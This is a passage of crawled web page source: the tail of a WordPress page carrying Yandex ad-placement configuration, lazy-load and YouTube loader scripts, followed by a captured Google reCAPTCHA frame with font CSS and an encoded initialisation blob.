src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=mee18oy8q672
body_size: 44932
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="rT4RLjbZ4mO_qSWxWgb2lQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="rT4RLjbZ4mO_qSWxWgb2lQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rT4RLjbZ4mO_qSWxWgb2lQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UCsxOlAsay52LGsuVV0pLGxrKSwwKX0sblQ9ZnVuY3Rpb24oWixrLFAsVyl7dHJ5e1c9WlsoKGt8MCkrMiklM10sWltrXT0oWltrXXwwKS0oWlsoKGt8MCkrMSklM118MCktKFd8MCleKGs9PTE/[base64]/Wi5CKyJ+IjoiRToiKStrLm1lc3NhZ2UrIjoiK2suc3RhY2spLnNsaWNlKDAsMjA0OCl9LHhlPWZ1bmN0aW9uKFosayl7Wi5HLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/RVtrKytdPVA6KFA8MjA0OD9FW2srK109UD4+NnwxOTI6KChQJjY0NTEyKT09NTUyOTYmJlcrMTxaLmxlbmd0aCYmKFouY2hhckNvZGVBdChXKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w51fwqorwojChMKfBcODM0pGBcKRwqNaFMOuw7XDl8Kkw6FCJMO6w7dsIGFyT8OuT1fCtsK9wqZRw4RUw6HDmcO3DsKNbkXDqcOQwow8OsOcSTpVF8KTWgMGFldPTcKjdlzCpRDCmQl9C0DCo2Mgwqx3wrYtw4rCv8Kmwr/Cv8KqWsKgLmHDjHvDrBMJN8KEXMKFZzEew4vDtTJWQsK4w41pwr4owpFNwpY8w6fDicOmVMKxXcOeb3IXwop2w5k5w4TDm2orIE/DqlFsBlJPw7d0Lh0jwphgTz/DmsKdHSEACUIXw7zChRJ7RsK+w6Uqw6DCqMO8ICJ3w4HDqhNtw7UFMkrClHRWKsOPw5p5w7rCvMO2VMO+HRPDnW1wwr/[base64]/Cv8OIw7Yxw6zCo8OiKi3DkBFcw7J8b8KFHWzDtS0oT0DDi8KkZXhAwqlQw79jwqcDwpt0TsKPIMOcw44Vwoo6BcKWWMOFwrkxw5XDp1p9wpJNwp3DkcK6w6DCnhpPw5DCqcOSI8KCw6vCmsOXw7Y0bx0tDMOmXMO/JisdwpQWPsOqwrHDvxweGQ3CoMKmwrB1DcKAYlPDmMK+DEhPwrJrw4jDrVrClll2GArCh8KAEcKawpUJQBRwJQA+b8KKw51LNsOiGcKZSwdUw67Dm8K5wrgYFGjCsA/Cr8KaNiFxS8KaCRXCu2vCrWlFTyE5w5TCucK5wpnCv1fDpMOlwrcoPcKxw5rCrljClMK3b8KZw488CMKDwr/Dh2rDphLCq8KYwq7CjxHDvMKuTcOZw6nCl2E8IsKqwpVGbMOcUAxqXcK4w4URwqJKw5DDr2UKwqTDjGhLV3k7IsKLADYQGWDDo1JpQQ9cChMOah/[base64]/Dm8Ofw6jCgmnCr8KRw4ZEw7FCw6UgwrN4RcOpDFLCoMOLSXdMJMKhw6BzWl56w5I2woTDskd7WcOrwrErwoR6HMO0W8K0wo3Dh8KgSFfCgQ7Cp0HDo8OkJcKCwo4eDRfClDbCicO5wrvCkMKow4jCvmrCnsOLw5zDhcO1wrvCqsO1KcK/SHgTHgXCh8O2w6nDljRvdBxGKMKfKzsBwqDDlmLDrMOqwrDDn8ORw5TDmDHDoi0ow5/CqzbDh3kTwrPCtcK5YMKqw5LDu8ODw60pwq9Tw7/Cm10Qw41aw5FMJcK2wqPDncOUAMKGwqbCpS/Ck8KIwrnCo8K3UlrCo8OZw7cLw4dGw5p6w65Dw4jDmWHCr8Kyw6rDucKPw6vDs8OtwrJhwozDiyPDhXABwqLDtQTCjMOkLy1lcCrDkFPCvkICPlVLw5rCrsKSwpXDgsKxGMO3KgIGw7NVw75Iw5/DncKIw61jBsKgUEg1DcOFw4cZw4sMUy9dw7c1eMOsw50YwrzCiMO1w40dwr7DgMOfNcOkGMK+WMKow7/DicOMwqAcaQhfbkIBGcKFw4HDo8OzwqvCqMOow7dfwrcKBFEDaBfCpCdkwpg/HMO0wpnDnSrDmcK4cyXCgcK1wpPDhsKXKcO/w6bDrsOHwq3CvEvDlUc4wofCo8Onwrolw4ITw7XCqcOiw707VcK/[base64]/Cn2fCs27CmsOvwpDD